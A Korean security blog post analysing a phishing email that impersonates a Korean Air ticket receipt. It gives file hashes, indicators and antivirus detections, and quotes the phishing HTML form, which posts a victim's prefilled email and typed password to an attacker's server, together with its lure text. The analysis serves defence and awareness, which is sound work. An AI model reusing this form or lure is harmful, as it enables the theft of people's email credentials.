오늘은 대한항공 피싱 메일 항공권 결제가 완료 피싱 메일을 분석을 해보겠습니다. 일단 해당 샘플은 바이러스 제로시즌 2에서 활동을 하다가 어떤 분이 해당 메일을 수신했다고 해서 개인적으로 해당 분에게 해당 피싱 메일을 받아서 분석하게 되었습니다. 일단 원본 eml 파일을 받지 못한 관계로 자세한 내용은 파악을 못 하기 때문에 그냥 html만 가지고 분석을 진행하겠습니다.

일단 해당 대한항공으로 속이는 피싱 html 파일의 해쉬값은 다음과 같습니다.

파일명:수신문서보기(출력_해_주세요)..html

사이즈:29.2 KB

CRC32:17ca869c

MD5:ec8445cc1ae6e42a82631cd6749024d9

SHA-1:4da9df619eff7b6981558cd1eae9b9eaca3c2052

SHA-256:f179a1abed306684414d5e5ea4d4aaccc127f46ac922caf3c6982f5276825db0

SHA-512: 5c065a632538f7f5ff35536f4586db496bd52985c34001da417250d8e47442ae30e4e2394a64a494f86e016430b2c4c2072ea9cbd4b214951df7f059b81928ae

입니다.



해당 메일을 열어 보면 다음과 같이 돼 있습니다.

e-티켓 확인증 / e-Ticket Itinerary & Receipt

피싱을 하기 위한 대상 이메일 님에게 발송된 이메일입니다.

안녕하세요.

LinkedIn Business Meeting.

항공편이 예약되었습니다.

표제의건 관련하여 하기와 같이 출장자 인적사항을 송부하오니 업무에 참조 바랍니다.

티켓 확인증은 첨부된 PDF 파일을 확인해 주시기 바랍니다.

여행객 1명 특별 기내식 세금 및 수수료 총계 현재 상태

2,145,900 5,900 215,100 2,366,900 이코노미석(Q)

티켓은 환불 및 양도가 불가능하며 이름을 변경할 수 없습니다.

다운로드 기간 - 2일간 저장 (Download available for 2days) : ~ 2023-05-02(Asia/Seoul)



그리고 해당 첨부된 html 파일을 열어보면 다음과 같이 돼 있습니다.

(주)대한항공(경영지원)

Air-Ticket 확인증(65.2KB)

티켓 확인증 / Ticket Itinerary & Receipt.

티켓은 환불 및 양도가 불가능하며 이름을 변경할 수 없습니다.전자 티켓(e-티켓)이 발급이 된 것처럼 돼 있습니다.

그리고 공격을 하기 위한 대상자의 이메일은 미리 입력이 돼 있고 비밀번호를 입력하면 공격자 서버로 전송되는 방식입니다. 이것을 알려고 웹 소스를 봅니다.



그리고 쭉 내려가다 보며 다음과 같은 코드가 있습니다.

<form action="https://unitedmerchantbank(.)com/resources/views/email/post.php" method="post">

<div id="Div0" style="display:block">

<div class="form-input-container">

<input name="uu" maxlength="90" class="form-text-input disable-on-submit is-empty" placeholder="Enter email" id="login" type="email" readonly="readonly" value="피싱 공격을 당하는 이메일이 미리 입력돼 있음" required="">

<div class="focus-area">

<i class="ms-Icon ms-Icon--Info" aria-hidden="true"></i>

<div class="callout" style="font-family: 'Segoe UI Web (West European)','Segoe UI',-apple-system,BlinkMacSystemFont,Roboto,'Helvetica Neue',sans-serif;">

<div class="callout-title" style="">Why do I have to do this?</div>

This file is password protected. Please enter your email password to open the file.

</div>

</div>

</div>

해당 HTML를 설명을 하면 다음과 같습니다.

해당 코드는 이메일 주소를 입력받는 폼(Form)입니다.

해당 폼은 POST 방식으로 서버인 https://unitedmerchantbank(.)com/resources/views/email/post.php

주소로 데이터를 전송<input> 태그 내부에서 name 속성값이 uu 로 지정

해당 값은 사용자가 입력한 이메일 주소를 서버로 전송할 때 이메일 주소 데이터의 이름을 지정

maxlength 속성값이 90으로 지정되어 있음

이메일 주소의 최대 입력 가능 길이가 90자로 제한

placeholder 속성값이 Enter email 으로 지정되어 있음

해당 input 필드에 이메일 주소를 입력할 수 있도록 안내 메시지가 제공

id 속성값이 login 으로 지정되어 있음 해당 값은 input 필드의 고유한 식별자(ID)를 나타냄

type 속성값이 email 으로 지정

해당 필드에 입력되는 데이터가 이메일 주소임을 나타냄

readonly 속성값이 readonly 로 지정되어 있음 해당

필드에 입력되는 값이 변경 불가능한 읽기 전용 필드임을 나타냄

value 속성값은 피싱 공격을 당하는 이메일이 미리 입력이 되어져 있음 으로 지정

해당 필드에 미리 입력되어 있는 이메일 주소를 나타냄

해당 input 필드는 필수 입력 필드(`required`)로 지정되어 있음

이메일 주소를 입력하지 않으면 폼을 전송할 수 없음

focus-area 클래스가 지정된 요소가 존재 해당 요소는 사용자가 input 필드를 클릭하면 표시되는 안내 UI(아이콘과 메시지)임 즉 사용자가 해당 UI를 클릭하면 이메일 비밀번호를 입력하도록 요청하는 팝업 창이 뜨게 돼 있음

여기서 명세서 확인을 누르면 미리 입력된 피싱 사이트로 이동을 하나 지금은 검열 시스템에서 차단하고 있기 때문에 저는 VPN을 사용해서 한번 접속을 시도했으나 해당 사이트는 영업이 종료되어서 해당 부분을 확보하지 못함.

사용을 하는 IP 트래픽

104.18.11(.)207:443 (TCP)

108.177.119(.)113:443 (TCP)

108.177.119(.)94:443 (TCP)

108.177.126(.)94:443 (TCP)

142.251.31(.)95:443 (TCP)

173.194.79(.)84:443 (TCP)

173.194.79(.)94:443 (TCP)

239.255.255(.)250:1900 (UDP)

34.104.35(.)123:80 (TCP)

91.198.174(.)208:443 (TCP)2023-05-04 17:52:44 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Phishing/HTML.Generic

Avast:VBS:Malware-gen

AVG:VBS:Malware-gen

ESET-NOD32:HTML/Phishing.Adobe.HG

Fortinet:HTML/Phish.HG!tr

GData:HTML.Trojan.Agent.ZESFH5

Microsoft:Trojan:HTML/Phish.MSS!MTB

QuickHeal:HTML.Phishing.45461

결론 피싱 메일이고 해당 메일에서 비밀번호 입력하면 피싱 사이트로 입력한 정보 전송이 되며 결론 이메일 주소 도메인 주소 잘 확인을 하고 백신프로그램, 브라우저 피싱 사이트 차단 기능 등을 기본적으로 활성화해서 사용을 하면 이런 피싱을 예방을 할 수가 있습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 유럽 연합(EU)를 겨낭한것으로 추정 되는 라자루스 에서 만든 워드 악성코드-Interview.doc(2023.4.28) (2) | 2023.05.11 |

|---|---|

| Microsoft Edge 113(마이크로소프트 엣지 113) 강화된 보안 모드 삭제 (0) | 2023.05.10 |

| AMD Zen 2,AMD Zen 3 에서 ftpm 물리적 보안 취약점 발견 (0) | 2023.05.09 |

| 로맨스 스캠-이사벨라 사요바 부인 피싱 메일 분석 (0) | 2023.05.08 |

| 북한 김수키(Kimsuky)에서 만든 국세청 사칭 악성코드-22 귀속 부가가치세 면세사업자 사업장 현황신고(2023.4.6) (0) | 2023.05.05 |

| American Express(아메리칸 익스프레스) 피싱 메일-American Express.html(2023.5.1) (0) | 2023.05.04 |

| PDF 피싱 악성코드-ProjectFunding-1678656308.PDF(2023.4.27) (0) | 2023.05.02 |

| 윈도우 10 22H2 버전이 윈도우 10 최종 버전 (0) | 2023.05.01 |